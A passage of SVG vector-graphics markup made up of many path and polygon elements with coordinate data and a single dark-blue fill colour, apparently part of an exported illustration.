C39.2705542,23.3661776 39.2560759,23.4664129 39.2514054,23.4038382 L39.2584111,23.3128732 L39.1827501,23.4611983 C39.1397821,23.3887739 39.2210476,23.1002353 39.1519252,23.0735831 C39.1229685,23.1054499 39.0543132,23.3290963 39.0589836,23.3910915 C39.0687915,23.3974649 39.0809346,23.4513486 39.073929,23.542893 L39.0459064,23.586927 C39.0178838,23.8546074 38.9749158,24.126923 39.0188179,24.3221791 L39.074396,24.1634249 L39.0767312,24.2949475 L39.041236,24.2990033 C39.0501098,24.4241526 39.0720608,24.3175439 39.0926107,24.2445402 C39.0898085,24.3140675 39.0916766,24.3633161 39.0982152,24.3905477 L39.160799,24.1390903 C39.1565956,24.2451196 39.1248367,24.3447755 39.1472548,24.4061913 C39.1766785,24.289733 39.1486559,24.1686394 39.1869535,24.0950563 C39.1967614,24.2190468 39.1827501,24.3181233 39.2149761,24.2167292 C39.2121738,24.2862566 39.2033,24.3297112 39.1916239,24.3586809 C39.2196465,24.2787245 39.2495373,24.33087 39.2724224,24.1894976 C39.2803621,24.3430373 39.3457482,24.1593691 39.322396,24.4131441 C39.3345391,24.352887 39.376106,24.2184674 39.3957218,24.2103559 C39.3364073,24.509903 39.4657783,24.237008 39.430283,24.5620485 C39.4783885,24.2920505 39.5334996,24.4525429 39.59188,24.3065354 C39.5872096,24.327973 39.5788028,24.3714276 39.5755335,24.3569428 C39.5998197,24.3830155 39.6007538,24.4664484 39.613364,24.5197527 C39.6343809,24.2943681 39.67875,24.2474371 39.710976,24.1106999 C39.7259214,24.3320288 39.6708103,24.3737452 39.6647387,24.5840655 C39.6773489,24.4009768 39.7338612,24.4073501 39.7347952,24.2538105 C39.7488065,24.3917064 39.7506747,24.3215997 39.7488065,24.5104824 C39.774961,24.2283171 39.774961,24.4652896 39.808121,24.2937887 C39.8328743,24.4374786 39.797379,24.559731 39.8426822,24.4780363 C39.8543583,24.5666837 39.8123244,24.6628632 39.8123244,24.6628632" id="Fill-367" fill="#3C4F6A"></path>
                        <path d="M40.499,23.46 C40.495,23.466 40.492,23.478 40.486,23.48 C40.491,23.504 40.494,23.526 40.497,23.543 L40.514,23.457 L40.499,23.46 Z" id="Fill-369" fill="#3C4F6A"></path>
                        <path d="M47.4995,24.486 L47.4955,24.48 C47.4985,24.491 47.5005,24.502 47.5045,24.52 C47.5025,24.506 47.5005,24.497 47.4995,24.486" id="Fill-371" fill="#3C4F6A"></path>
                        <polygon id="Fill-373" fill="#3C4F6A" points="42.5055 24.5355 42.5095 24.4645 42.4905 24.5255"></polygon>
                        <path d="M48.4925,24.4645 C48.4955,24.4885 48.4995,24.5145 48.5075,24.5355 C48.5055,24.5175 48.4995,24.4925 48.4925,24.4645" id="Fill-375" fill="#3C4F6A"></path>
                        <path d="M48.47,24.451 L48.53,24.549 C48.503,24.493 48.485,24.467 48.47,24.451" id="Fill-377" fill="#3C4F6A"></path>
                        <polygon id="Fill-379" fill="#3C4F6A" points="48.5005 24.5615 48.5005 24.4405 48.4995 24.4385"></polygon>
                        <path d="M46.5124669,24.4774726 C46.5124669,24.4774726 46.5044669,24.4824726 46.5004669,24.4904726 C46.4744669,24.5444726 46.4924669,24.5234726 46.5124669,24.4774726" id="Fill-381" fill="#3C4F6A"></path>
                        <path d="M46.521931,24.4276962 C46.506931,24.4786962 46.493931,24.5296962 46.477931,24.5616962 C46.503931,24.5826962 46.523931,24.5876962 46.521931,24.4276962" id="Fill-383" fill="#3C4F6A"></path>
                        <polygon id="Fill-385" fill="#3C4F6A" points="45.505 25.5025 45.505 25.4975 45.495 25.4975"></polygon>
                        <path d="M46.4675,24.4927566 C46.4925,24.5477566 46.5145,24.5357566 46.5325,24.4957566 C46.5125,24.4777566 46.4875,24.4497566 46.4675,24.4927566" id="Fill-387" fill="#3C4F6A"></path>
                        <path d="M48.492,24.5115 L48.508,24.5225 C48.508,24.5035 48.508,24.4885 48.507,24.4775 L48.492,24.5115 Z" id="Fill-389" fill="#3C4F6A"></path>
                        <path d="M48.4925,24.517 L48.5075,24.483 C48.4995,24.483 48.4935,24.486 48.4925,24.517" id="Fill-391" fill="#3C4F6A"></path>
                        <path d="M48.5145,24.4638512 L48.4855,24.5358512 C48.4965,24.5358512 48.5115,24.5448512 48.5145,24.4638512" id="Fill-393" fill="#3C4F6A"></path>
                        <path d="M48.4995,24.449 L48.5005,24.551 C48.5005,24.53 48.4995,24.497 48.4995,24.449" id="Fill-395" fill="#3C4F6A"></path>
                        <path d="M48.4395,24.4421905 C48.4695,24.4631905 48.5235,24.6551905 48.5605,24.5891905 L48.5605,24.5081905 C48.5485,24.6601905 48.4595,24.2691905 48.4395,24.4421905" id="Fill-397" fill="#3C4F6A"></path>
                        <path d="M48.448,23.613153 L48.552,23.689153 C48.53,23.582153 48.5,23.437153 48.544,23.408153 C48.402,23.092153 48.582,23.650153 48.448,23.613153" id="Fill-399" fill="#3C4F6A"></path>
                        <path d="M48.5049119,23.6095 C48.5569119,23.5565 48.4979119,23.4525 48.4979119,23.3905 C48.4679119,23.4905 48.4609119,23.5165 48.5049119,23.6095" id="Fill-401" fill="#3C4F6A"></path>
                        <path d="M47.5093672,23.628 L47.5083672,23.372 C47.4673672,23.41 47.5103672,23.471 47.5093672,23.628" id="Fill-403" fill="#3C4F6A"></path>
                        <polygon id="Fill-405" fill="#3C4F6A" points="47.4705 24.4595 47.5155 24.6175 47.5295 24.3825"></polygon>
                        <polygon id="Fill-407" fill="#3C4F6A" points="47.516 23.4895 47.534 23.4525 47.466 23.5475"></polygon>
                        <path d="M45.4833725,23.3505512 L45.4943725,23.6655512 C45.5213725,23.6095512 45.5303725,23.2555512 45.4833725,23.3505512" id="Fill-409" fill="#3C4F6A"></path>
                        <path d="M44.545,23.5869897 C44.531,23.4289897 44.486,23.3269897 44.455,23.4819897 C44.492,23.5039897 44.525,23.6269897 44.545,23.5869897" id="Fill-411" fill="#3C4F6A"></path>
                        <polygon id="Fill-413" fill="#3C4F6A" points="42.495 23.5515 42.533 23.4485 42.467 23.5325"></polygon>
                        <path d="M27.4331983,30.4214529 C27.4001983,30.5074529 27.4221983,30.7024529 27.5171983,30.6634529 L27.5811983,30.3314529 L27.4331983,30.4214529 Z" id="Fill-415" fill="#3C4F6A"></path>
                        <path d="M27.6266396,31.8735 C27.7366396,31.7125 27.8666396,31.4305 27.7926396,31.1265 C27.6816396,31.4445 27.6536396,31.3125 27.5366396,31.6915 C27.4406396,31.7305 27.3686396,31.5865 27.3846396,31.4645 C27.3516396,31.5505 27.2336396,31.3935 27.1856396,31.6025 C27.3126396,31.8575 27.4686396,31.8645 27.6326396,31.6525 C27.6676396,31.7265 27.6336396,31.8125 27.6266396,31.8735" id="Fill-417" fill="#3C4F6A"></path>
                        <path d="M31.518,32.53 L31.482,32.47 C31.488,32.497 31.5,32.515 31.518,32.53" id="Fill-419" fill="#3C4F6A"></path>
                        <path d="M34.5455,34.5059496 C34.5175,34.4759496 34.4815,34.4789496 34.4545,34.4929496 C34.4915,34.5129496 34.5255,34.5289496 34.5455,34.5059496" id="Fill-421" fill="#3C4F6A"></path>
                        <path d="M34.5088608,34.528 L34.5088608,34.472 C34.4888608,34.503 34.4818608,34.528 34.5088608,34.528" id="Fill-423" fill="#3C4F6A"></path>
                        <path d="M31.447614,32.42 L31.533614,32.58 C31.591614,32.488 31.501614,32.474 31.447614,32.42" id="Fill-425" fill="#3C4F6A"></path>
                        <path d="M27.544,30.4575 C27.511,30.4735 27.482,30.5035 27.456,30.5425 C27.483,30.5295 27.51,30.5185 27.537,30.5095 L27.544,30.4575 Z" id="Fill-427" fill="#3C4F6A"></path>
                        <path d="M30.5565,32.4505 L30.5125,32.4395 C30.4915,32.4725 30.4675,32.5135 30.4435,32.5605 L30.5565,32.4505 Z" id="Fill-429" fill="#3C4F6A"></path>
                        <path d="M29.4342524,31.68808 C29.4742524,31.70608 29.5312524,31.43008 29.5662524,31.31108 C29.5242524,31.42208 29.4852524,31.47208 29.4452524,31.48908 C29.4362524,31.54208 29.4322524,31.60508 29.4342524,31.68808" id="Fill-431" fill="#3C4F6A"></path>
                        <path d="M27.528,31.4815 L27.472,31.5185 C27.488,31.5085 27.509,31.4935 27.528,31.4815" id="Fill-433" fill="#3C4F6A"></path>
                        <path d="M31.509,32.45 C31.498,32.49 31.491,32.527 31.491,32.55 C31.503,32.516 31.508,32.483 31.509,32.45" id="Fill-435" fill="#3C4F6A"></path>
                        <path d="M28.4955809,30.475 C28.4945809,30.496 28.4935809,30.508 28.4925809,30.525 C28.5085809,30.498 28.5145809,30.478 28.4955809,30.475" id="Fill-437" fill="#3C4F6A"></path>
                        <polygon id="Fill-439" fill="#3C4F6A" points="29.552 31.4275 29.517 31.4295 29.448 31.5725"></polygon>
                        <path d="M34.507887,35.5119311 L34.512887,35.5049311 C34.474887,35.4729311 34.483887,35.4929311 34.507887,35.5119311" id="Fill-441" fill="#3C4F6A"></path>
                        <path d="M29.5252725,39.2 C29.6862725,39.458 29.2252725,39.511 29.4732725,39.8 C29.4582725,39.689 29.7292725,39.372 29.5252725,39.2" id="Fill-443" fill="#3C4F6A"></path>
                        <path d="M27.4595,30.5041897 C27.4855,30.5021897 27.5135,30.5001897 27.5405,30.5031897 C27.5035,30.4931897 27.4795,30.4931897 27.4595,30.5041897" id="Fill-445" fill="#3C4F6A"></path>
                        <path d="M29.487,40.485 L29.487,40.487 L29.513,40.515 C29.503,40.503 29.496,40.495 29.487,40.485" id="Fill-447" fill="#3C4F6A"></path>
                        <path d="M34.4355,36.4974123 C34.4845,36.5074123 34.5255,36.5064123 34.5645,36.5034123 C34.5375,36.4954123 34.4995,36.4914123 34.4355,36.4974123" id="Fill-449" fill="#3C4F6A"></path>
                        <path d="M34.5185,36.4655 L34.4815,36.5345 C34.5065,36.5075 34.5155,36.4855 34.5185,36.4655" id="Fill-451" fill="#3C4F6A"></path>
                        <path d="M34.5357127,37.4595 C34.4997127,37.4825 34.4597127,37.4735 34.4647127,37.5365 C34.4787127,37.5395 34.4897127,37.5405 34.5027127,37.5405 C34.4787127,37.5045 34.4767127,37.4755 34.5357127,37.4595" id="Fill-453" fill="#3C4F6A"></path>
                        <path d="M33.4595,38.5085 C33.4815,38.5135 33.5005,38.5185 33.5215,38.5235 L33.5405,38.4765 L33.4595,38.5085 Z" id="Fill-455" fill="#3C4F6A"></path>
                        <path d="M26.3915,31.4671893 C26.4715,31.5071893 26.5415,31.5631893 26.6085,31.6221893 C26.4695,31.4761893 26.6605,31.2511893 26.3915,31.4671893" id="Fill-457" fill="#3C4F6A"></path>
                        <path d="M27.4773855,30.56 C27.4893855,30.489 27.5033855,30.455 27.5313855,30.44 C27.5103855,30.443 27.4923855,30.448 27.4733855,30.454 C27.4673855,30.496 27.4653855,30.535 27.4773855,30.56" id="Fill-459" fill="#3C4F6A"></path>
                        <path d="M35.5985,38.3805 L35.4015,38.6195 C35.4695,38.5615 35.5405,38.4735 35.5985,38.3805" id="Fill-461" fill="#3C4F6A"></path>
                        <path d="M25.531,37.5225 L25.469,37.4775 C25.475,37.5035 25.494,37.5225 25.531,37.5225" id="Fill-463" fill="#3C4F6A"></path>
                        <path d="M34.628,38.457421 C34.517,38.442421 34.437,38.453421 34.372,38.477421 C34.382,38.500421 34.387,38.522421 34.407,38.549421 L34.628,38.457421 Z" id="Fill-465" fill="#3C4F6A"></path>
                        <path d="M26.501,31.501 L26.499,31.499 L26.501,31.501 Z" id="Fill-467" fill="#3C4F6A"></path>
                        <path d="M26.5198984,33.9366881 C26.522788,33.9743565 26.4943742,33.9719419 26.4678867,33.9637321 C26.472221,33.9487613 26.4755921,33.9308929 26.4780001,33.9052977 L26.4649972,33.8941904 C26.4866687,33.9086782 26.5064139,33.9231661 26.5198984,33.9366881 M25.4656976,34.0192688 C25.4791822,33.9902931 25.4960378,33.9545564 25.5100039,33.9149563 C25.5571998,33.9231661 25.5986165,33.9497271 25.5870584,33.9724248 C25.563942,33.9487613 25.5128935,33.9946395 25.4656976,34.0192688 M25.558163,33.774907 L25.555755,33.7734583 C25.5629789,33.7473801 25.5687579,33.7251654 25.5730922,33.7106775 C25.5697211,33.7241995 25.5658684,33.7425508 25.558163,33.774907 M27.5875837,31.2627131 C27.4503305,31.3153523 27.5909549,31.4505723 27.6020314,31.5563336 C27.4710389,31.6659584 27.4787444,31.4650601 27.3877238,31.405177 C27.3097062,31.4969334 27.3125958,31.6794804 27.2413204,31.7074902 C27.2225384,31.6843097 27.2037564,31.681895 27.2023116,31.641329 C27.1738978,31.8156662 26.9186551,31.8132516 26.9138391,32.0339499 C26.8974651,32.026223 26.8854253,32.0165644 26.8757935,32.0064229 C26.9432161,32.0682378 26.9961911,32.1421259 27.0294208,32.1976626 C26.9836697,32.2343652 27.0087124,32.3512339 26.9229894,32.269619 C26.9528479,32.2517506 26.9282869,32.2121505 26.921063,32.1725503 L26.9008362,32.249336 C26.7563592,32.1474381 26.9345475,32.1532332 26.8637538,32.0518182 C26.7905521,32.168204 26.7674358,32.3618583 26.6701545,32.3874535 C26.5483122,32.2754141 26.8025918,32.202009 26.6138085,32.1711016 C26.6643755,32.1541991 26.7168688,32.1406771 26.7698437,32.1290868 C26.5208616,31.9904863 26.8550852,32.0890037 26.6027319,31.9310861 C26.4086511,32.0204279 26.4760737,32.1406771 26.2911431,32.2387115 C26.3214833,32.337229 26.3932402,32.3270875 26.4245436,32.424639 C26.3508603,32.7322645 25.9665514,32.2947313 25.9887045,32.6081518 C26.0378267,32.7226059 26.1832669,32.8631381 26.0113393,32.9104651 L25.8923865,32.7578597 C25.7638019,32.9085333 26.0450506,33.0031873 25.8288166,33.0954267 C25.7878814,33.0263679 25.8644543,32.9375091 25.8288166,32.9490993 C25.6337726,32.9761433 25.86012,33.0819047 25.8105162,33.1659342 L25.6612232,33.0968755 C25.5726107,33.2895639 25.5730922,33.5440672 25.5167462,33.7565558 C25.4762926,33.7266142 25.4440261,33.6701116 25.3780482,33.6995702 C25.3380763,33.9927078 25.1584432,34.2631477 25,34.5205486 L25.1203975,34.6519052 C25.1141369,34.6755686 25.0496038,34.6857101 25.026969,34.6543198 C24.9561753,34.7518713 25.1141369,34.6755686 25.1608511,34.7354518 C25.1603695,34.7958178 25.066941,34.801613 25.0313034,34.7562177 C25.1136553,34.9672574 25.2292369,35.3038586 25.0756096,35.4946153 L25.0351561,35.4559811 C24.9744757,35.611484 25.3269997,35.6230743 25.1979335,35.7636065 L25.1719277,35.7380113 C25.1261766,36.070749 25.3014754,36.4001062 25.1579616,36.6898633 C25.3602294,36.6864828 25.15748,37.0337084 25.4348759,36.9709277 C25.3558951,37.191626 25.2956963,37.1558893 25.3009938,37.4466123 C25.3192943,37.5195345 25.5080776,37.4765538 25.5706843,37.542715 L25.4368022,37.6069445 L25.6270303,37.6489593 L25.4974826,37.7851451 L25.5702027,37.8411648 C25.5624973,37.8078428 25.5966902,37.7484426 25.6371437,37.7334718 C25.7541701,37.813155 25.6934898,38.0570339 25.6337726,38.0995316 C25.7252747,38.1652098 25.8105162,38.2328198 25.9044263,38.2912542 C25.8509697,38.319264 25.8037739,38.2898054 25.750799,38.2748346 C25.9675146,38.3279567 25.6371437,38.3878399 25.83893,38.4346839 C25.8543409,38.3989472 25.9174292,38.3931521 25.9439166,38.3781813 C25.9106869,38.4921524 26.0137472,38.6317187 26.1240313,38.704158 L26.0291581,38.7495533 C26.1524452,38.9490028 26.3836084,39.0847057 26.5646863,39.2624233 C26.5314566,39.163423 26.6715993,39.0518665 26.7337244,39.0895349 L26.6475198,39.224272 C26.747209,39.1861206 26.6335537,39.1281692 26.7833282,39.1078862 C26.8387111,39.1817743 26.7096449,39.2812575 26.6335537,39.2827063 L26.7558776,39.318443 C26.7303533,39.3580432 26.6932709,39.3585261 26.6480014,39.3981262 C26.7476906,39.3546627 26.6951972,39.6540783 26.8594195,39.5661853 L26.8348584,39.6062684 C27.0342367,39.7704641 27.1623397,39.7921959 27.3357121,39.9047182 C27.4137297,39.7946105 27.4652598,39.8622205 27.5740992,39.8018544 C27.6728252,39.9192061 27.7643273,40.0920945 27.9285495,40.1703289 C28.072545,40.1669484 28.0147542,40.0848505 28.1009588,40.0380065 C28.0527998,40.1519776 28.2179852,40.2215193 28.0961429,40.2601536 C28.2979292,40.3374221 28.3590911,40.3567393 28.6451556,40.3635003 C28.636487,40.3060318 28.6143339,40.2741585 28.6451556,40.2408364 C28.6971674,40.2384218 28.7289523,40.3272806 28.7015017,40.3808857 L28.6851276,40.3881296 C29.0140537,40.3190708 29.2553303,40.9531559 29.5640296,40.7488772 L29.5481371,40.7585358 C29.6401208,40.7310088 29.7301782,40.7073453 29.819754,40.6735403 C29.9300381,40.7116917 29.7364389,40.7551553 29.8086774,40.8435312 C30.1067817,40.6817501 30.236811,40.9299754 30.4723086,40.8063457 C30.6365308,41.1859275 31.0882623,40.790409 31.3353181,41 L31.3141281,40.9154875 C31.3680662,40.8280775 31.3926273,40.9570194 31.4407863,40.9715072 C31.4268202,40.9063119 31.3661398,40.9029314 31.3998511,40.851741 C31.8939626,40.6972038 32.4737971,40.8024823 33.0285889,40.6662964 C33.2265225,40.6054474 32.9611663,40.2162071 33.2674576,40.3002366 L33.2713104,40.4760226 C33.5487063,40.1379727 34.009588,40.0862993 34.2248588,39.7086492 C34.2296747,39.7516299 34.2580885,39.7897812 34.2272668,39.8129618 C34.3674095,39.8564254 34.4752857,39.6207563 34.410271,39.5478341 C34.4627643,39.514512 34.4767304,39.6019221 34.5378924,39.6120636 C34.6510661,39.6053026 34.5942384,39.3609407 34.7035594,39.4097165 C34.7223414,39.4174434 34.7136728,39.453663 34.7088569,39.4710484 C34.7083753,39.3918482 34.8995666,39.2938137 34.7652029,39.2411745 C34.9159406,39.1754962 34.9039009,38.98812 35.0411541,38.9490028 C34.9679524,38.7973632 35.2487194,38.7862559 35.0907578,38.6447578 C35.2665382,38.7819095 35.3792303,38.5235428 35.3387768,38.3931521 C35.3792303,38.4540011 35.4394291,38.3583812 35.4996279,38.4356498 C35.5487501,38.3380982 35.5598266,38.231371 35.4519504,38.1956343 C35.7828029,38.1372 35.4269078,37.7576182 35.7789501,37.7894915 C35.783766,37.4524074 35.7890635,37.1539576 35.7938794,36.8685469 C36.0033711,36.921669 35.7514995,37.1747235 35.9701414,37.2181871 C35.9513594,36.9250495 35.7929162,36.7468489 35.8776761,36.4957261 C35.9152401,36.4310137 35.9667703,36.5440189 36,36.5725117 C35.9441355,36.2972425 36.0568276,36.0446709 35.9267983,35.807553 C35.9470251,35.8070701 35.9725494,35.8316994 35.9884418,35.8553629 C35.981218,35.8085189 36.0115582,35.7423577 35.914277,35.7549138 L35.9450987,35.7988603 C35.8083271,35.8780606 35.6301388,35.639011 35.5545291,35.6438402 C35.8463728,35.6892355 35.599317,35.4130004 35.9691782,35.4864056 C35.9450987,35.4579128 35.8926054,35.4260395 35.8285539,35.4434249 C35.8401121,35.395615 35.8752682,35.3743662 35.9576201,35.409137 C35.8738234,35.2483218 35.7832844,35.328488 35.7563154,35.1802289 C35.8030296,35.1700874 35.8285539,35.1956826 35.8858631,35.200029 C35.7789501,35.1420776 35.666258,35.0937847 35.6739635,34.9609794 C35.7033405,34.9604965 35.735607,34.9353842 35.7447572,34.9730526 C35.668666,34.7591153 35.3989755,34.7045444 35.3883805,34.4616313 C35.6046145,34.4384508 35.4192023,34.3597334 35.5737927,34.2694258 L35.4649534,34.1781523 L35.4114969,34.2641136 C35.3614115,34.1626986 35.2039315,34.1414498 35.2034499,34.0337567 L35.3103629,34.06563 L35.1721466,33.9067465 L35.1755177,34.0419665 C35.0392277,33.99802 34.9881792,34.1718742 34.9573574,34.0265128 C34.9886607,34.0390689 34.9019745,33.9395856 34.955431,33.8338243 L34.9559126,33.8338243 C34.8774134,33.8246487 34.8018038,33.815956 34.7883193,33.7290288 C34.8210674,33.6778384 34.9559126,33.6194041 34.9775842,33.5855991 C34.8249201,33.6382383 34.7854297,33.4098131 34.6178363,33.4706621 C34.6606979,33.4614865 34.7324548,33.3996716 34.7420866,33.3813203 L34.6212075,33.430579 C34.6168732,33.3682813 34.6255418,33.349447 34.6867037,33.3045347 C34.6004991,33.1780074 34.5523401,33.4952914 34.5041811,33.2987396 C34.5210367,33.3016371 34.5297054,33.2837688 34.5624535,33.2924615 C34.4733593,33.1277829 34.2662756,33.1084657 34.1829605,32.9602067 C34.263386,32.7897329 34.3197321,33.0205728 34.3780045,32.8689332 C34.1742918,32.7274352 33.8598135,32.728401 33.7008888,32.5661371 L33.7240051,32.606703 C33.5583381,32.8003574 33.6536929,32.4091853 33.4909155,32.4487854 C33.5241452,32.4478196 33.5959021,32.3473705 33.5747121,32.3676535 C33.4620201,32.2498189 33.2660129,32.255614 33.0228099,32.2251895 L33.0777111,32.1793113 C33.0232914,32.0836915 32.8749617,32.0445743 32.7964625,31.9769643 C32.7434876,32.0252572 32.6962918,31.992901 32.6905127,32.0947989 C32.5421829,31.6273241 32.0918962,32.0832086 31.9339346,31.7128024 C31.9652379,31.7214951 32.0235104,31.6794804 31.9989493,31.6722364 C31.9204501,31.6678901 31.8405061,31.6707877 31.7624885,31.6698218 C31.7514119,31.7828271 31.7745283,31.7432269 31.797163,31.8388468 C31.7528567,31.8953494 31.6801366,31.9291544 31.6271617,31.9151495 C31.7412985,31.8692713 31.6709864,31.7412952 31.642091,31.6703047 C31.6411278,31.7050756 31.6175299,31.7383976 31.612714,31.7731685 C31.5448098,31.553436 31.5424018,31.9871058 31.4191147,31.8219443 L31.4398231,31.7664075 C31.37529,31.7818612 31.3064227,31.8470566 31.2476687,31.8185638 C31.2467055,31.6867243 31.321352,31.7717197 31.3468762,31.668373 C31.2553741,31.6582315 31.126308,31.8741005 31.0704435,31.7330854 C31.1142682,31.7036268 31.1682063,31.7142512 31.2125126,31.6867243 C31.153277,31.5205969 31.1349766,31.5553678 31.073333,31.5215628 L31.0795937,31.5259091 L30.9375246,31.4327039 L30.9702728,31.4800309 C30.8060505,31.7924856 30.7309225,31.506592 30.5522525,31.7041097 C30.7236986,31.5167335 30.5917429,31.587724 30.6211199,31.4438113 C30.586927,31.3979331 30.5329889,31.3467426 30.5546605,31.3076254 C30.4689374,31.4167673 30.4429316,31.2013812 30.322534,31.3617134 C30.322534,31.3143864 30.244998,31.3501231 30.2729303,31.2337374 C30.1746859,31.2622302 30.2878596,31.3177669 30.2738934,31.3757184 C30.1173766,31.5220457 29.9473753,31.1511566 29.7243991,31.3597817 C29.5404317,31.4413966 29.5014229,31.5978655 29.3367191,31.6722364 C29.2837441,31.5949679 29.387286,31.5022456 29.387286,31.5022456 C29.3001182,31.4298063 29.232214,31.4399478 29.146491,31.4921041 C29.1643098,31.4515381 29.1479357,31.4167673 29.122893,31.3631622 C29.0549888,31.3742696 29.074734,31.533636 28.986603,31.4626455 C29.0024955,31.4104892 29.0232039,31.3269426 29.0573968,31.2747863 C28.9764896,31.3158352 28.8965457,31.4037282 28.8137122,31.4452601 C28.7920406,31.3631622 28.8642791,31.3211474 28.8941377,31.2680253 C28.8002277,31.3042449 28.6518979,31.3404646 28.6234841,31.4708553 L28.6827197,31.5172164 C28.6490084,31.5234945 28.665864,31.4056599 28.6904251,31.3819964 C28.7708507,31.2805814 28.8050436,31.4278746 28.8093779,31.4752016 L28.7506239,31.5046603 C28.8088963,31.7818612 28.9856399,31.4616796 29.104111,31.4809968 L29.0516177,31.6809292 L29.175868,31.5167335 C29.1999475,31.5693727 29.2148768,31.681895 29.1566044,31.7108707 C29.2375115,31.8113198 29.2326956,31.6408461 29.3010814,31.7538514 C29.3083052,31.7717197 29.3044525,31.7808953 29.2972287,31.7886222 L29.3805438,31.7316366 C29.3632065,31.7736514 29.3892124,31.8741005 29.3400902,31.8431931 C29.4811961,31.9634423 29.5818484,31.702178 29.6300074,31.8567151 L29.6170045,31.8687883 C29.8226435,31.8113198 29.643492,31.7214951 29.8072326,31.5582653 L29.8862134,31.9281885 L29.9165536,31.7823441 C29.9367804,31.7891051 29.9772339,31.8031101 29.9651942,31.8615444 C30.0504356,31.7659246 29.9570071,31.7963491 30.0090189,31.7045926 C30.0985946,31.8470566 30.2941202,31.6664413 30.293157,31.9030763 C30.3408345,31.7949003 30.2055076,31.8064906 30.3215709,31.7408123 C30.324942,31.9953156 30.4496738,31.7118366 30.528173,31.8369151 C30.4843483,31.9634423 30.4077755,31.8852079 30.4838667,32.0107693 C30.5657371,31.7977978 30.6529049,32.0822427 30.7333304,32.0503694 C30.7627074,31.8760323 30.9081476,32.0040083 31.0449192,31.9673057 C31.0266188,32.0247742 31.2659691,32.1054233 31.3661398,32.1962138 L31.3560264,32.2242237 C31.4162252,32.0566475 31.5303621,32.114116 31.6257169,32.1030086 C31.5958583,32.2049066 31.5698525,32.2411262 31.5130248,32.2754141 L31.5924872,32.2956971 C31.6257169,32.2454725 31.658465,32.2232578 31.7157743,32.2174627 L31.6613546,32.3401265 C31.767786,32.3584778 31.9175605,32.2517506 32.0268815,32.377312 C32.0745589,32.2633409 32.0206208,32.012701 32.1959196,31.9846912 C32.1809903,32.0498865 32.149687,32.1599942 32.1029727,32.1730333 C32.117902,32.1691698 32.1650979,32.1358478 32.1814719,32.1715845 L32.0880434,32.2580287 C32.1337945,32.3266045 32.149687,32.1802772 32.1968828,32.2073212 C32.1650979,32.2971459 32.2113305,32.2845898 32.1795456,32.3536485 C32.1641347,32.3579949 32.1492054,32.3014922 32.1183836,32.330468 C32.168469,32.3657217 32.216628,32.4420244 32.2127753,32.5173613 C32.227223,32.465205 32.2570816,32.3961462 32.3013879,32.4004926 C32.4058929,32.4342976 32.2956088,32.5212247 32.3360623,32.5898006 C32.3847029,32.5381272 32.4227486,32.6265031 32.4790946,32.4956295 C32.5089532,32.5077027 32.4877632,32.5724151 32.4839105,32.6124982 C32.5595202,32.5777273 32.7300031,32.7028058 32.7357821,32.539576 L32.7266319,32.5246052 C32.7304847,32.5241223 32.7328926,32.5236393 32.7377085,32.5226735 L32.7372269,32.5226735 L32.7377085,32.5226735 C32.9727245,32.4767953 33.0517053,32.7708987 33.2380806,32.8124306 L33.213038,32.8529966 C33.3348803,32.8660356 33.4384221,32.9548945 33.560746,32.9186748 C33.5886783,32.9384749 33.5747121,33.0350606 33.5308874,33.073212 C33.6199816,33.0915632 33.6613984,33.0548607 33.7095574,33.1924953 C33.592531,33.2069831 33.6869226,33.268798 33.6045707,33.1881489 C33.6647695,33.2885981 33.6353925,33.3595885 33.8073202,33.3320616 C33.7004072,33.4011204 33.7683114,33.5020524 33.8299549,33.5068817 L33.8309181,33.3924277 C33.8853378,33.4160912 33.9161595,33.457623 33.9474629,33.4986719 L33.8193599,33.599604 C33.833326,33.876322 34.3332166,33.6382383 34.1974082,33.9820834 C34.3197321,33.9516589 34.1824789,33.842517 34.313953,33.7942242 C34.3654831,33.8864635 34.2484567,34.1119911 34.2662756,34.13324 C34.2730178,34.28826 34.5258526,34.0917081 34.5605271,34.2428647 C34.5966464,34.1979524 34.7155991,34.092191 34.819141,34.1593181 C34.8576682,34.2621819 34.6809247,34.3920896 34.6101309,34.3640798 C34.5937568,34.3466944 34.6029071,34.3273772 34.6197627,34.3177186 C34.5855698,34.301782 34.5436715,34.2805332 34.5118865,34.3466944 L34.5663062,34.3264114 C34.5422267,34.3993336 34.6163916,34.5070266 34.5191104,34.5282755 C34.6014623,34.5615975 34.6173548,34.5075095 34.6139836,34.4466605 C34.6033886,34.5934708 34.7054857,34.6161684 34.7103017,34.7533201 C34.73101,34.7219298 34.7839849,34.6755686 34.7916904,34.6944029 C34.8022854,34.8953011 34.9236461,34.7253103 34.9997373,34.8368668 C34.9443545,34.9387647 34.7974695,34.8885401 34.9087168,34.9831941 C34.8788582,35.0759164 34.770982,35.0483894 34.7175255,35.0382479 C34.8615209,35.105375 34.714636,35.254117 34.7069305,35.314483 L34.6491397,35.273917 C34.6833326,35.2975805 34.6895933,35.3241416 34.6963355,35.3502197 L34.7984326,35.2908195 C34.7878377,35.328005 34.7950615,35.3555319 34.7483473,35.3656734 C34.8306992,35.382093 34.9255724,35.2937171 35.0445252,35.3405612 C34.9987741,35.3985126 35.131693,35.4738494 34.9857712,35.5163471 C35.0117771,35.3627759 34.8384046,35.5583619 34.7945799,35.4458396 C34.8162515,35.4646738 34.8196226,35.4922007 34.8061381,35.5284203 C34.7902456,35.5366301 34.7743531,35.5293862 34.7637582,35.5221423 C34.6505845,35.672816 34.9496519,35.5516009 34.9602469,35.6969624 C34.8740423,35.6892355 34.8018038,35.7471869 34.8220306,35.7674699 C34.8186594,35.7124161 34.9612101,35.7244893 35.0320039,35.773748 C34.974213,35.8722654 35.0922026,35.8727483 35.0840156,35.9239388 L35.1138742,35.8650215 C35.201042,35.8799923 35.1890022,35.9302168 35.2174161,35.9992756 C35.1509566,36.0060366 35.1707018,35.9379437 35.1418064,35.962573 C35.2915809,36.0393587 34.9925135,36.1320809 35.0830524,36.2363935 C35.0218905,36.2808229 34.9222013,36.2315642 34.880303,36.2697156 C34.9852896,36.3909306 34.7565343,36.3764427 34.8306992,36.5000724 C34.9491704,36.4831699 34.9222013,36.4710967 35.0209273,36.5725117 C35.0026269,36.5020042 34.9886607,36.4329454 34.9669892,36.3653354 C35.0204457,36.4126624 35.0666783,36.4614382 35.1167637,36.5126286 C35.1278403,36.4508137 35.0633072,36.3754769 35.0830524,36.341189 C35.1726282,36.4112136 35.1446959,36.4034867 35.2414956,36.3822379 C35.0633072,36.448882 35.3180684,36.5671995 35.1899654,36.6521949 L34.90968,36.6014874 C34.7579791,36.712078 35.0084059,36.8791713 34.8822293,37.0438499 L34.9467624,36.9994205 C35.0483779,37.0549573 34.9289436,37.1167721 34.9559126,37.1901772 C34.8673,37.1549235 